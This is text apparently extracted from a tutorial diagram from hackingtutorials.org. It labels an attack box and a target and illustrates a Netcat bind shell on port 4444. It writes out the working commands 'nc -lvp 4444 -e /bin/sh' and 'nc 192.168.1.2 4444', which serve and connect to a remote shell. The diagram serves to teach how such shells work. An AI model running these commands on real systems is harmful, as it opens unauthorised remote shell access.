 Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening
7